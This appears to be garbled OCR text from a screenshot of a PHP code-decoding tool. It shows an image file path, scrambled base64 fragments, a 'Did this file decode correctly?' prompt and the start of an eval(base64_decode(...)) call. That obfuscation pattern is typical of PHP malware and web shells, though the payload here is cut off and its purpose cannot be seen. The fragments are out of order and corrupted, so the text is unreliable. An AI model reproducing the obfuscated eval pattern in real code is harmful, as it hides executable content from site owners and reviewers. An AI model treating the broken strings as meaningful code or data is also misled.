
7ukigkm8SavpaW+iwkm8SavpaW+iwzMSk7JKKLyfictpg9c3Ry
JKKLyfictpguPSSbxJq+lpb6O3JldHVybiAkoovJ+Jy2mDt9'
)
Did this file decode correctly?
Yes
Original Code
eval
(base64_decode(
'ZnVuY3Rpb24g9taD9qOahigpe2dsb2
c3RycG9zKEQ0MzhGNjNBQkE4RkFGNDQzMENFNUNBNzhFQjBDMD